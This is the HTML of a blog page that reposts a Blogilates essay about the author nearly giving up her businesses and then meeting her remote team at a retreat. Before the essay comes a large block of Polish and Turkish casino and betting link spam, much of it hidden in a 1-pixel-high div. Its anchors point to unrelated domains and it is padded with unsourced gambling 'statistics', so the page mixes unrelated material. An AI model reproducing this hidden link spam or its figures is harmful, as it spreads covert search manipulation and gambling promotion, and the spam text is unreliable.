href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">The REAL reason I didnt give up&#8230;</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/8310/the-real-reason-i-didnt-give-up/">September 21, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/8310/the-real-reason-i-didnt-give-up/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up.jpg"><div class="thumbnail-container" style="padding-bottom:89.467%"><img width="750" height="671" src="https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up-750x671.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="The REAL reason I didnt give up..." decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up-750x671.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up-300x268.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up-1024x916.jpg 1024w, https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up-768x687.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up-1536x1374.jpg 1536w, https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up-1140x1020.jpg 1140w, https://oscartimes.com/wp-content/uploads/2022/09/The-REAL-reason-I-didnt-give-up.jpg 1888w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p>
					<a target="_blank" class="single-post-title" rel="noopener">The REAL reason I didnt give up…</a></p>
<p>Old Cassey was so broken that she couldn’t even dream up the team that I’m surrounded by today.</p>
<p>This week we had our 2nd annual Blogifam Retreat in San Diego and it was the first time I got to physically meet many of my team members face to face! We hired throughout the pandemic and all learned how to work remotely, so we never got a chance to spend time together in person. I think we were all nervous (even intimated) to meet one another!</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8310_0_6977d1313e32b   " data-unique="jnews_module_8310_0_6977d1313e32b">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/" aria-label="Read article: 50+ Best Quotes About Outdoor Fitness"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best Quotes About Outdoor Fitness" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/">50+ Best Quotes About Outdoor Fitness</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/" ><i class="fa fa-clock-o"></i> January 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/" aria-label="Read article: The 5 most trendy Popilush shapewear in 2022."><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 5 most trendy Popilush shapewear in 2022." sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/">The 5 most trendy Popilush shapewear in 2022.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/" ><i class="fa fa-clock-o"></i> December 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8310_0_6977d1313e32b = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8310,"include_category":"29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>But for the next 3 days, we laughed so hard our cheeks hurt and until tears ran down our faces. I felt so comfortable. I felt so…at home.</p>
</p>
<p>I can’t even properly express how full my heart feels right now. To finally be surrounded by the RIGHT people changes everything.</p>
<p>Just 3 years ago, I broke. I really was going to drop all of it. POPFLEX. Blogilates. All of it. The businesses were too painful to run. The toxicity was poisoning my mind, my body, my team, and my business. I wanted to throw it all away and just move far far away from LA. I’m lucky Sam told me to just give it one last chance because if he didn’t say that, I really wouldn’t be here right now. I was completely broken. But when he said “just 30 more days” – I pulled together any last shreds of strength I had (which wasn’t much) and went into pure survival mode.</p>
<p>In those final days, something magical happened.</p>
<p><img decoding="async" loading="lazy" class="wp-image-38189 aligncenter" src="https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6095-scaled-e1663721026308-225x300.jpg" alt="" width="763" height="1017" srcset="https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6095-scaled-e1663721026308-225x300.jpg 225w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6095-scaled-e1663721026308-768x1024.jpg 768w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6095-scaled-e1663721026308-1152x1536.jpg 1152w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6095-scaled-e1663721026308-1536x2048.jpg 1536w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6095-scaled-e1663721026308-143x190.jpg 143w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6095-scaled-e1663721026308.jpg 1920w" sizes="auto, (max-width: 763px) 100vw, 763px"/></p>
<p>The universe put the right people in my path and helped me clear out the negativity so that I could breathe again…stand again…lead again.</p>
<p>My heart is filled with so much gratitude right now for every member of my team: the people who helped me find myself again.</p>
<p>I was so lost, but now I am sure of it, I’m home.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-37950" src="https://www.blogilates.com/wp-content/uploads/2022/08/Cassey-Signature.webp" alt="" width="380" height="285" srcset="https://www.blogilates.com/wp-content/uploads/2022/08/Cassey-Signature.webp 300w, https://www.blogilates.com/wp-content/uploads/2022/08/Cassey-Signature-253x190.webp 253w" sizes="auto, (max-width: 380px) 100vw, 380px"/></p>
<p><img decoding="async" loading="lazy" class="wp-image-38191 aligncenter" src="https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6455-scaled-e1663721170107-300x285.jpg" alt="" width="1403" height="1332" srcset="https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6455-scaled-e1663721170107-300x285.jpg 300w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6455-scaled-e1663721170107-1024x973.jpg 1024w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6455-scaled-e1663721170107-768x730.jpg 768w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6455-scaled-e1663721170107-1536x1459.jpg 1536w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6455-scaled-e1663721170107-200x190.jpg 200w, https://www.blogilates.com/wp-content/uploads/2022/09/IMG_6455-scaled-e1663721170107.jpg 1920w" sizes="auto, (max-width: 1403px) 100vw, 1403px"/></p>
<p>Source by <a href="https://www.blogilates.com/blog/how-to-build-the-right-team/">www.blogilates.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6977d13141646"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8310 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
